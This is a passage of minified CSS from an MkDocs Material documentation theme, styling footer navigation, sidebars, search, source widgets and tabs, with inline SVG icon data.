.md-footer-nav__link--prev{float:right}[dir=rtl] .md-footer-nav__link--prev svg{transform:scaleX(-1)}@media screen and (max-width: 44.9375em){.md-footer-nav__link--prev{width:25%}.md-footer-nav__link--prev .md-footer-nav__title{display:none}}.md-footer-nav__link--next{float:right;text-align:right}[dir=rtl] .md-footer-nav__link--next{float:left;text-align:left}[dir=rtl] .md-footer-nav__link--next svg{transform:scaleX(-1)}@media screen and (max-width: 44.9375em){.md-footer-nav__link--next{width:75%}}.md-footer-nav__title{position:relative;flex-grow:1;max-width:calc(100% - 2.4rem);padding:0 1rem;font-size:.9rem;line-height:2.4rem}.md-footer-nav__button{margin:.2rem;padding:.4rem}.md-footer-nav__direction{position:absolute;right:0;left:0;margin-top:-1rem;padding:0 1rem;font-size:.64rem;opacity:.7}.md-footer-meta{background-color:var(--md-footer-bg-color--dark)}.md-footer-meta__inner{display:flex;flex-wrap:wrap;justify-content:space-between;padding:.2rem}html .md-footer-meta.md-typeset a{color:var(--md-footer-fg-color--light)}html .md-footer-meta.md-typeset a:focus,html .md-footer-meta.md-typeset a:hover{color:var(--md-footer-fg-color)}.md-footer-copyright{width:100%;margin:auto .6rem;padding:.4rem 0;color:var(--md-footer-fg-color--lighter);font-size:.64rem}@media screen and (min-width: 45em){.md-footer-copyright{width:auto}}.md-footer-copyright__highlight{color:var(--md-footer-fg-color--light)}.md-footer-social{margin:0 .4rem;padding:.2rem 0 .6rem}@media screen and (min-width: 45em){.md-footer-social{padding:.6rem 0}}.md-footer-social__link{display:inline-block;width:1.6rem;height:1.6rem;text-align:center}.md-footer-social__link::before{line-height:1.9}.md-footer-social__link svg{max-height:.8rem;vertical-align:-25%;fill:currentColor}:root{--md-nav-icon--prev: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-arrow-left' width='24' height='24' viewBox='0 0 24 24'><path d='M20,11V13H8L13.5,18.5L12.08,19.92L4.16,12L12.08,4.08L13.5,5.5L8,11H20Z'/></svg>");--md-nav-icon--next: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-chevron-right' width='24' height='24' viewBox='0 0 24 24'><path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z'/></svg>");--md-toc-icon: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-table-of-contents' width='24' height='24' viewBox='0 0 24 24'><path d='M3,9H17V7H3V9M3,13H17V11H3V13M3,17H17V15H3V17M19,17H21V15H19V17M19,7V9H21V7H19M19,13H21V11H19V13Z'/></svg>")}.md-nav{font-size:.7rem;line-height:1.3}.md-nav__title{display:block;padding:0 .6rem;overflow:hidden;font-weight:700;text-overflow:ellipsis}.md-nav__title .md-nav__button{display:none}.md-nav__title .md-nav__button img{width:100%;height:auto}.md-nav__title .md-nav__button.md-logo img,.md-nav__title .md-nav__button.md-logo svg{display:block;width:2.4rem;height:2.4rem}.md-nav__title .md-nav__button.md-logo svg{fill:currentColor}.md-nav__list{margin:0;padding:0;list-style:none}.md-nav__item{padding:0 .6rem}.md-nav__item:last-child{padding-bottom:.6rem}.md-nav__item .md-nav__item{padding-right:0}[dir=rtl] .md-nav__item .md-nav__item{padding-right:.6rem;padding-left:0}.md-nav__item .md-nav__item:last-child{padding-bottom:0}.md-nav__link{display:block;margin-top:.625em;overflow:hidden;text-overflow:ellipsis;cursor:pointer;transition:color 125ms;scroll-snap-align:start}html .md-nav__link[for=__toc]{display:none}html .md-nav__link[for=__toc]~.md-nav{display:none}.md-nav__link[data-md-state=blur]{color:var(--md-default-fg-color--light)}.md-nav__item .md-nav__link--active{color:var(--md-typeset-a-color)}.md-nav__item--nested>.md-nav__link{color:inherit}.md-nav__link:focus,.md-nav__link:hover{color:var(--md-accent-fg-color)}.md-nav__source{display:none}@media screen and (max-width: 76.1875em){.md-nav--primary,.md-nav--primary .md-nav{position:absolute;top:0;right:0;left:0;z-index:1;display:flex;flex-direction:column;height:100%;background-color:var(--md-default-bg-color)}.md-nav--primary .md-nav__title,.md-nav--primary .md-nav__item{font-size:.8rem;line-height:1.5}.md-nav--primary .md-nav__title{position:relative;height:5.6rem;padding:3rem .8rem .2rem;color:var(--md-default-fg-color--light);font-weight:400;line-height:2.4rem;white-space:nowrap;background-color:var(--md-default-fg-color--lightest);cursor:pointer}.md-nav--primary .md-nav__title .md-nav__icon{position:absolute;top:.4rem;left:.4rem;display:block;width:1.2rem;height:1.2rem;margin:.2rem}.md-nav--primary .md-nav__title .md-nav__icon::after{display:block;width:100%;height:100%;background-color:currentColor;-webkit-mask-image:var(--md-nav-icon--prev);mask-image:var(--md-nav-icon--prev);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;content:""}[dir=rtl] .md-nav--primary .md-nav__title .md-nav__icon{right:.4rem;left:initial}.md-nav--primary .md-nav__title~.md-nav__list{overflow-y:auto;background-color:var(--md-default-bg-color);box-shadow:0 .05rem 0 var(--md-default-fg-color--lightest) inset;-webkit-scroll-snap-type:y mandatory;-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory;touch-action:pan-y}.md-nav--primary .md-nav__title~.md-nav__list>.md-nav__item:first-child{border-top:0}.md-nav--primary .md-nav__title[for=__drawer]{position:relative;color:var(--md-primary-bg-color);background-color:var(--md-primary-fg-color)}.md-nav--primary .md-nav__title[for=__drawer] .md-nav__button{position:absolute;top:.2rem;left:.2rem;display:block;margin:.2rem;padding:.4rem;font-size:2.4rem}html [dir=rtl] .md-nav--primary .md-nav__title[for=__drawer] .md-nav__button{right:.2rem;left:initial}.md-nav--primary .md-nav__list{flex:1}.md-nav--primary .md-nav__item{padding:0;border-top:.05rem solid var(--md-default-fg-color--lightest)}[dir=rtl] .md-nav--primary .md-nav__item{padding:0}.md-nav--primary .md-nav__item--nested>.md-nav__link{padding-right:2.4rem}[dir=rtl] .md-nav--primary .md-nav__item--nested>.md-nav__link{padding-right:.8rem;padding-left:2.4rem}.md-nav--primary .md-nav__item--active>.md-nav__link{color:var(--md-typeset-a-color)}.md-nav--primary .md-nav__item--active>.md-nav__link:focus,.md-nav--primary .md-nav__item--active>.md-nav__link:hover{color:var(--md-accent-fg-color)}.md-nav--primary .md-nav__link{position:relative;margin-top:0;padding:.6rem .8rem}.md-nav--primary .md-nav__link .md-nav__icon{position:absolute;top:50%;right:.6rem;width:1.2rem;height:1.2rem;margin-top:-0.6rem;color:inherit;font-size:1.2rem}.md-nav--primary .md-nav__link .md-nav__icon::after{display:block;width:100%;height:100%;background-color:currentColor;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;content:""}[dir=rtl] .md-nav--primary .md-nav__link .md-nav__icon{right:initial;left:.6rem}[dir=rtl] .md-nav--primary .md-nav__icon::after{transform:scale(-1)}.md-nav--primary .md-nav--secondary .md-nav__link{position:static}.md-nav--primary .md-nav--secondary .md-nav{position:static;background-color:transparent}.md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-left:1.4rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-right:1.4rem;padding-left:initial}.md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-left:2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-right:2rem;padding-left:initial}.md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-left:2.6rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-right:2.6rem;padding-left:initial}.md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-left:3.2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-right:3.2rem;padding-left:initial}.md-nav--secondary{background-color:transparent}.md-nav__toggle~.md-nav{display:flex;transform:translateX(100%);opacity:0;transition:transform 250ms cubic-bezier(0.8, 0, 0.6, 1),opacity 125ms 50ms}[dir=rtl] .md-nav__toggle~.md-nav{transform:translateX(-100%)}.md-nav__toggle:checked~.md-nav{transform:translateX(0);opacity:1;transition:transform 250ms cubic-bezier(0.4, 0, 0.2, 1),opacity 125ms 125ms}.md-nav__toggle:checked~.md-nav>.md-nav__list{-webkit-backface-visibility:hidden;backface-visibility:hidden}}@media screen and (max-width: 59.9375em){html .md-nav__link[for=__toc]{display:block;padding-right:2.4rem}html .md-nav__link[for=__toc]+.md-nav__link{display:none}html .md-nav__link[for=__toc] .md-icon::after{display:block;width:100%;height:100%;-webkit-mask-image:var(--md-toc-icon);mask-image:var(--md-toc-icon);background-color:currentColor;content:""}html .md-nav__link[for=__toc]~.md-nav{display:flex}html [dir=rtl] .md-nav__link{padding-right:.8rem;padding-left:2.4rem}.md-nav__source{display:block;padding:0 .2rem;color:var(--md-primary-bg-color);background-color:var(--md-primary-fg-color--dark)}}@media screen and (min-width: 60em){.md-nav--secondary .md-nav__title[for=__toc]{scroll-snap-align:start}.md-nav--secondary .md-nav__title .md-nav__icon{display:none}}@media screen and (min-width: 76.25em){.md-nav{transition:max-height 250ms cubic-bezier(0.86, 0, 0.07, 1)}.md-nav--primary .md-nav__title[for=__drawer]{scroll-snap-align:start}.md-nav--primary .md-nav__title .md-nav__icon{display:none}.md-nav__toggle~.md-nav{display:none}.md-nav__toggle:checked~.md-nav{display:block}.md-nav__item--nested>.md-nav>.md-nav__title{display:none}.md-nav__icon{float:right;width:.9rem;height:.9rem;transition:transform 250ms}[dir=rtl] .md-nav__icon{float:left;transform:rotate(180deg)}.md-nav__icon::after{display:inline-block;width:100%;height:100%;vertical-align:-0.1rem;background-color:currentColor;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;content:""}.md-nav__item--nested .md-nav__toggle:checked~.md-nav__link .md-nav__icon{transform:rotate(90deg)}}:root{--md-search-result-icon: url("data:image/svg+xml;charset=utf-8,<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='mdi-file-search-outline' width='24' height='24' viewBox='0 0 24 24'><path d='M14,2H6A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H13C12.59,21.75 12.2,21.44 11.86,21.1C11.53,20.77 11.25,20.4 11,20H6V4H13V9H18V10.18C18.71,10.34 19.39,10.61 20,11V8L14,2M20.31,18.9C21.64,16.79 21,14 18.91,12.68C16.8,11.35 14,12 12.69,14.08C11.35,16.19 12,18.97 14.09,20.3C15.55,21.23 17.41,21.23 18.88,20.32L22,23.39L23.39,22L20.31,18.9M16.5,19A2.5,2.5 0 0,1 14,16.5A2.5,2.5 0 0,1 16.5,14A2.5,2.5 0 0,1 19,16.5A2.5,2.5 0 0,1 16.5,19Z'/></svg>")}.md-search{position:relative}.no-js .md-search{display:none}@media screen and (min-width: 60em){.md-search{padding:.2rem 0}}.md-search__overlay{z-index:1;opacity:0}@media screen and (max-width: 59.9375em){.md-search__overlay{position:absolute;top:.2rem;left:-2.2rem;width:2rem;height:2rem;overflow:hidden;background-color:var(--md-default-bg-color);border-radius:1rem;transform-origin:center;transition:transform 300ms 100ms,opacity 200ms 200ms;pointer-events:none}[dir=rtl] .md-search__overlay{right:-2.2rem;left:initial}[data-md-toggle=search]:checked~.md-header .md-search__overlay{opacity:1;transition:transform 400ms,opacity 100ms}}@media screen and (max-width: 29.9375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(45)}}@media screen and (min-width: 30em)and (max-width: 44.9375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(60)}}@media screen and (min-width: 45em)and (max-width: 59.9375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(75)}}@media screen and (min-width: 60em){.md-search__overlay{position:fixed;top:0;left:0;width:0;height:0;background-color:rgba(0,0,0,.54);cursor:pointer;transition:width 0ms 250ms,height 0ms 250ms,opacity 250ms}[dir=rtl] .md-search__overlay{right:0;left:initial}[data-md-toggle=search]:checked~.md-header .md-search__overlay{width:100%;height:100%;opacity:1;transition:width 0ms,height 0ms,opacity 250ms}}.md-search__inner{-webkit-backface-visibility:hidden;backface-visibility:hidden}@media screen and (max-width: 59.9375em){.md-search__inner{position:fixed;top:0;left:100%;z-index:2;width:100%;height:100%;transform:translateX(5%);opacity:0;transition:right 0ms 300ms,left 0ms 300ms,transform 150ms 150ms cubic-bezier(0.4, 0, 0.2, 1),opacity 150ms 150ms}[data-md-toggle=search]:checked~.md-header .md-search__inner{left:0;transform:translateX(0);opacity:1;transition:right 0ms 0ms,left 0ms 0ms,transform 150ms 150ms cubic-bezier(0.1, 0.7, 0.1, 1),opacity 150ms 150ms}[dir=rtl] [data-md-toggle=search]:checked~.md-header .md-search__inner{right:0;left:initial}html [dir=rtl] .md-search__inner{right:100%;left:initial;transform:translateX(-5%)}}@media screen and (min-width: 60em){.md-search__inner{position:relative;float:right;width:11.7rem;padding:.1rem 0;transition:width 250ms cubic-bezier(0.1, 0.7, 0.1, 1)}[dir=rtl] .md-search__inner{float:left}}@media screen and (min-width: 60em)and (max-width: 76.1875em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:23.4rem}}@media screen and (min-width: 76.25em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:34.4rem}}.md-search__form{position:relative}@media screen and (min-width: 60em){.md-search__form{border-radius:.1rem}}.md-search__input{position:relative;z-index:2;padding:0 2.2rem 0 3.6rem;text-overflow:ellipsis;background-color:var(--md-default-bg-color);transition:color 250ms,background-color 250ms}[dir=rtl] .md-search__input{padding:0 3.6rem 0 2.2rem}.md-search__input::-webkit-input-placeholder{-webkit-transition:color 250ms;transition:color 250ms}.md-search__input::-moz-placeholder{-moz-transition:color 250ms;transition:color 250ms}.md-search__input::-ms-input-placeholder{-ms-transition:color 250ms;transition:color 250ms}.md-search__input::placeholder{transition:color 250ms}.md-search__input::-webkit-input-placeholder{color:var(--md-default-fg-color--light)}.md-search__input::-moz-placeholder{color:var(--md-default-fg-color--light)}.md-search__input::-ms-input-placeholder{color:var(--md-default-fg-color--light)}.md-search__input~.md-search__icon,.md-search__input::placeholder{color:var(--md-default-fg-color--light)}.md-search__input::-ms-clear{display:none}@media screen and (max-width: 59.9375em){.md-search__input{width:100%;height:2.4rem;font-size:.9rem}}@media screen and (min-width: 60em){.md-search__input{width:100%;height:1.8rem;padding-left:2.2rem;color:inherit;font-size:.8rem;background-color:rgba(0,0,0,.26);border-radius:.1rem}[dir=rtl] .md-search__input{padding-right:2.2rem}.md-search__input+.md-search__icon{color:var(--md-primary-bg-color)}.md-search__input::-webkit-input-placeholder{color:var(--md-primary-bg-color--light)}.md-search__input::-moz-placeholder{color:var(--md-primary-bg-color--light)}.md-search__input::-ms-input-placeholder{color:var(--md-primary-bg-color--light)}.md-search__input::placeholder{color:var(--md-primary-bg-color--light)}.md-search__input:hover{background-color:rgba(255,255,255,.12)}[data-md-toggle=search]:checked~.md-header .md-search__input{color:var(--md-default-fg-color);text-overflow:clip;background-color:var(--md-default-bg-color);border-radius:.1rem .1rem 0 0}[data-md-toggle=search]:checked~.md-header .md-search__input::-webkit-input-placeholder{color:var(--md-default-fg-color--light)}[data-md-toggle=search]:checked~.md-header .md-search__input::-moz-placeholder{color:var(--md-default-fg-color--light)}[data-md-toggle=search]:checked~.md-header .md-search__input::-ms-input-placeholder{color:var(--md-default-fg-color--light)}[data-md-toggle=search]:checked~.md-header .md-search__input+.md-search__icon,[data-md-toggle=search]:checked~.md-header .md-search__input::placeholder{color:var(--md-default-fg-color--light)}}.md-search__icon{position:absolute;z-index:2;width:1.2rem;height:1.2rem;cursor:pointer;transition:color 250ms,opacity 250ms}.md-search__icon:hover{opacity:.7}.md-search__icon[for=__search]{top:.3rem;left:.5rem}[dir=rtl] .md-search__icon[for=__search]{right:.5rem;left:initial}[dir=rtl] .md-search__icon[for=__search] svg{transform:scaleX(-1)}@media screen and (max-width: 59.9375em){.md-search__icon[for=__search]{top:.6rem;left:.8rem}[dir=rtl] .md-search__icon[for=__search]{right:.8rem;left:initial}.md-search__icon[for=__search] svg:first-child{display:none}}@media screen and (min-width: 60em){.md-search__icon[for=__search]{pointer-events:none}.md-search__icon[for=__search] svg:last-child{display:none}}.md-search__icon[type=reset]{top:.3rem;right:.5rem;transform:scale(0.75);opacity:0;transition:transform 150ms cubic-bezier(0.1, 0.7, 0.1, 1),opacity 150ms;pointer-events:none}[dir=rtl] .md-search__icon[type=reset]{right:initial;left:.5rem}@media screen and (max-width: 59.9375em){.md-search__icon[type=reset]{top:.6rem;right:.8rem}[dir=rtl] .md-search__icon[type=reset]{right:initial;left:.8rem}}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__icon[type=reset]{transform:scale(1);opacity:1;pointer-events:initial}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__icon[type=reset]:hover{opacity:.7}.md-search__output{position:absolute;z-index:1;width:100%;overflow:hidden;border-radius:0 0 .1rem .1rem}@media screen and (max-width: 59.9375em){.md-search__output{top:2.4rem;bottom:0}}@media screen and (min-width: 60em){.md-search__output{top:1.9rem;opacity:0;transition:opacity 400ms}[data-md-toggle=search]:checked~.md-header .md-search__output{box-shadow:0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12),0 3px 5px -1px rgba(0,0,0,.4);opacity:1}}.md-search__scrollwrap{height:100%;overflow-y:auto;background-color:var(--md-default-bg-color);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-scroll-snap-type:y mandatory;-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory;touch-action:pan-y}@media(-webkit-max-device-pixel-ratio: 1), (max-resolution: 1dppx){.md-search__scrollwrap{transform:translateZ(0)}}@media screen and (min-width: 60em)and (max-width: 76.1875em){.md-search__scrollwrap{width:23.4rem}}@media screen and (min-width: 76.25em){.md-search__scrollwrap{width:34.4rem}}@media screen and (min-width: 60em){.md-search__scrollwrap{max-height:0;scrollbar-width:thin;scrollbar-color:var(--md-default-fg-color--lighter) transparent}[data-md-toggle=search]:checked~.md-header .md-search__scrollwrap{max-height:75vh}.md-search__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) transparent}.md-search__scrollwrap::-webkit-scrollbar{width:.2rem;height:.2rem}.md-search__scrollwrap::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-search__scrollwrap::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}}.md-search-result{color:var(--md-default-fg-color);word-break:break-word}.md-search-result__meta{padding:0 .8rem;color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.8rem;background-color:var(--md-default-fg-color--lightest);scroll-snap-align:start}@media screen and (min-width: 60em){.md-search-result__meta{padding-left:2.2rem}[dir=rtl] .md-search-result__meta{padding-right:2.2rem;padding-left:initial}}.md-search-result__list{margin:0;padding:0;list-style:none}.md-search-result__item{box-shadow:0 -0.05rem 0 var(--md-default-fg-color--lightest)}.md-search-result__item:first-child{box-shadow:none}.md-search-result__link{display:block;outline:none;transition:background 250ms;scroll-snap-align:start}.md-search-result__link:focus,.md-search-result__link:hover{background-color:var(--md-accent-fg-color--transparent)}.md-search-result__link:focus .md-search-result__article::before,.md-search-result__link:hover .md-search-result__article::before{opacity:.7}.md-search-result__link:last-child p:last-child{margin-bottom:.6rem}.md-search-result__more summary{display:block;padding:.75em .8rem;color:var(--md-typeset-a-color);font-size:.64rem;outline:0;cursor:pointer;transition:color 250ms,background-color 250ms;scroll-snap-align:start}.md-search-result__more summary:focus,.md-search-result__more summary:hover{color:var(--md-accent-fg-color);background-color:var(--md-accent-fg-color--transparent)}@media screen and (min-width: 60em){.md-search-result__more summary{padding-left:2.2rem}[dir=rtl] .md-search-result__more summary{padding-right:2.2rem;padding-left:.8rem}}.md-search-result__more summary::-webkit-details-marker{display:none}.md-search-result__more summary~*>*{opacity:.65}.md-search-result__article{position:relative;padding:0 .8rem;overflow:hidden}@media screen and (min-width: 60em){.md-search-result__article{padding-left:2.2rem}[dir=rtl] .md-search-result__article{padding-right:2.2rem;padding-left:.8rem}}.md-search-result__article--document .md-search-result__title{margin:.55rem 0;font-weight:400;font-size:.8rem;line-height:1.4}.md-search-result__icon{position:absolute;left:0;width:1.2rem;height:1.2rem;margin:.5rem;color:var(--md-default-fg-color--light)}.md-search-result__icon::after{display:inline-block;width:100%;height:100%;background-color:currentColor;-webkit-mask-image:var(--md-search-result-icon);mask-image:var(--md-search-result-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;content:""}[dir=rtl] .md-search-result__icon{right:0;left:initial}[dir=rtl] .md-search-result__icon::after{transform:scaleX(-1)}@media screen and (max-width: 59.9375em){.md-search-result__icon{display:none}}.md-search-result__title{margin:.5em 0;font-weight:700;font-size:.64rem;line-height:1.6}.md-search-result__teaser{display:-webkit-box;max-height:2rem;margin:.5em 0;overflow:hidden;color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.6;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}@media screen and (max-width: 44.9375em){.md-search-result__teaser{max-height:3rem;-webkit-line-clamp:3}}@media screen and (min-width: 60em)and (max-width: 76.1875em){.md-search-result__teaser{max-height:3rem;-webkit-line-clamp:3}}.md-search-result__teaser mark{text-decoration:underline;background-color:transparent}.md-search-result__terms{margin:.5em 0;font-size:.64rem;font-style:italic}.md-search-result mark{color:var(--md-accent-fg-color);background-color:transparent}@-webkit-keyframes md-sidebar__scrollwrap--hack{0%,99%{-webkit-scroll-snap-type:none;scroll-snap-type:none}100%{-webkit-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}}@keyframes md-sidebar__scrollwrap--hack{0%,99%{-webkit-scroll-snap-type:none;-ms-scroll-snap-type:none;scroll-snap-type:none}100%{-webkit-scroll-snap-type:y mandatory;-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}}.md-sidebar{position:-webkit-sticky;position:sticky;top:2.4rem;align-self:flex-start;width:12.1rem;height:0;padding:1.2rem 0}@media print{.md-sidebar{display:none}}@media screen and (max-width: 76.1875em){.md-sidebar--primary{position:fixed;top:0;left:-12.1rem;z-index:3;width:12.1rem;height:100%;background-color:var(--md-default-bg-color);transform:translateX(0);transition:transform 250ms cubic-bezier(0.4, 0, 0.2, 1),box-shadow 250ms}[dir=rtl] .md-sidebar--primary{right:-12.1rem;left:initial}[data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{box-shadow:0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12),0 5px 5px -3px rgba(0,0,0,.4);transform:translateX(12.1rem)}[dir=rtl] [data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{transform:translateX(-12.1rem)}.md-sidebar--primary .md-sidebar__scrollwrap{overflow:hidden}}@media screen and (min-width: 76.25em){.md-sidebar{height:0}.no-js .md-sidebar{height:auto}}.md-sidebar--secondary{display:none;order:2}@media screen and (min-width: 60em){.md-sidebar--secondary{display:block;height:0}.no-js .md-sidebar--secondary{height:auto}.md-sidebar--secondary .md-sidebar__scrollwrap{touch-action:pan-y}}.md-sidebar__scrollwrap{margin:0 .2rem;overflow-y:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;scrollbar-width:thin;scrollbar-color:var(--md-default-fg-color--lighter) transparent}.js .md-sidebar__scrollwrap{-webkit-animation:md-sidebar__scrollwrap--hack 1000ms forwards;animation:md-sidebar__scrollwrap--hack 1000ms forwards}@media screen and (max-width: 76.1875em){.md-sidebar--primary .md-sidebar__scrollwrap{position:absolute;top:0;right:0;bottom:0;left:0;margin:0;-webkit-scroll-snap-type:none;-ms-scroll-snap-type:none;scroll-snap-type:none}}.md-sidebar__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) transparent}.md-sidebar__scrollwrap::-webkit-scrollbar{width:.2rem;height:.2rem}.md-sidebar__scrollwrap::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-sidebar__scrollwrap::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}@-webkit-keyframes md-source__facts--done{0%{height:0}100%{height:.65rem}}@keyframes md-source__facts--done{0%{height:0}100%{height:.65rem}}@-webkit-keyframes md-source__fact--done{0%{transform:translateY(100%);opacity:0}50%{opacity:0}100%{transform:translateY(0%);opacity:1}}@keyframes md-source__fact--done{0%{transform:translateY(100%);opacity:0}50%{opacity:0}100%{transform:translateY(0%);opacity:1}}.md-source{display:block;font-size:.65rem;line-height:1.2;white-space:nowrap;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 250ms}.md-source:hover{opacity:.7}.md-source__icon{display:inline-block;width:2.4rem;height:2.4rem;vertical-align:middle}.md-source__icon svg{margin-top:.6rem;margin-left:.6rem}[dir=rtl] .md-source__icon svg{margin-right:.6rem;margin-left:initial}.md-source__icon+.md-source__repository{margin-left:-2rem;padding-left:2rem}[dir=rtl] .md-source__icon+.md-source__repository{margin-right:-2rem;margin-left:initial;padding-right:2rem;padding-left:initial}.md-source__repository{display:inline-block;max-width:calc(100% - 1.2rem);margin-left:.6rem;overflow:hidden;font-weight:700;text-overflow:ellipsis;vertical-align:middle}.md-source__facts{margin:0;padding:0;overflow:hidden;font-weight:700;font-size:.55rem;list-style-type:none;opacity:.75}[data-md-state=done] .md-source__facts{-webkit-animation:md-source__facts--done 250ms ease-in;animation:md-source__facts--done 250ms ease-in}.md-source__fact{float:left}[dir=rtl] .md-source__fact{float:right}[data-md-state=done] .md-source__fact{-webkit-animation:md-source__fact--done 400ms ease-out;animation:md-source__fact--done 400ms ease-out}.md-source__fact::before{margin:0 .1rem;content:"·"}.md-source__fact:first-child::before{display:none}.md-tabs{width:100%;overflow:auto;color:var(--md-primary-bg-color);background-color:var(--md-primary-fg-color);transition:background 250ms}.no-js .md-tabs{transition:none}@media screen and (max-width: 76.1875em){.md-tabs{display:none}}@media print{.md-tabs{display:none}}.md-tabs__list{margin:0;margin-left:.2rem;padding:0;white-space:nowrap;list-style:none;contain:content}[dir=rtl] .md-tabs__list{margin-right:.2rem;margin-left:initial}.md-tabs__item{display:inline-block;height:2.4rem;padding-right:.6rem;padding-left:.6rem}.md-tabs__link{display:block;margin-top:.8rem;font-size:.7rem;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:.7;transition:transform 400ms cubic-bezier(0.1, 0.7, 0.1, 1),opacity 250ms}.no-js .md-tabs__link{transition:none}.md-tabs__link--active,.md-tabs__link:hover{color:inherit;opacity:1}.md-tabs__item:nth-child(2) .md-tabs__link{transition-delay:20ms}.md-tabs__item:nth-child(3) .md-tabs__link{transition-delay:40ms}.md-tabs__item:nth-child(4) .md-tabs__link{transition-delay:60ms}.md-tabs__item:nth-child(5) .md-tabs__link{transition-delay:80ms}.md-tabs__item:nth-child(6) .md-tabs__link{transition-delay:100ms}.md-tabs__item:nth-child(7) .md-tabs__link{transition-delay:120ms}.md-tabs__item:nth-child(8) .md-tabs__link{transition-delay:140ms}.md-tabs__item:nth-child(9) .md-tabs__link{transition-delay:160ms}.md-tabs__item:nth-child(10) .md-tabs__link{transition-delay:180ms}.md-tabs__item:nth-child(11) .md-tabs__link{transition-delay:200ms}.md-tabs__item:nth-child(12) .md-tabs__link{transition-delay:220ms}.md-tabs__item:nth-child(13) .md-tabs__link{transition-delay:240ms}.md-tabs__item:nth-child(14) .md-tabs__link{transition-delay:260ms}.md-tabs__item:nth-child(15) .md-tabs__link{transition-delay:280ms}.md-tabs__item:nth-child(16) .md-tabs__link{transition-delay:300ms}.md-tabs[data-md-state=hidden]{pointer-events:none}.md-tabs[data-md-state=hidden] .md-tabs__link{transform:translateY(50%);opacity:0;transition:transform 0ms 100ms,opacity 100ms}@media screen and (min-width: 76.25em){.md-tabs~.md-main .md-nav--primary>.md-nav__list>.md-nav__item--nested{display:none}.md-tabs--active~.md-main .md-nav--primary .md-nav__title{display:block;padding:0 .6rem;pointer-events:none;scroll-snap-align:start}.md-tabs--active~.md-main .md-nav--primary .md-nav__title[for=__drawer]{display:none}.md-tabs--active~.md-main .md-nav--primary>.md-nav__list>.md-nav__item{display:none}.md-tabs--active~.md-main .md-nav--primary>.md-nav__list>.md-nav__item--active{display:block;padding:0}.md-tabs--active~.md-main .md-nav--primary>.md-nav__list>.md-nav__item--active>.md-nav__link{display:none}.md-tabs--active~.md-main .md-nav[data-md-level="1"]{display:block}.md-tabs--active~.md-main 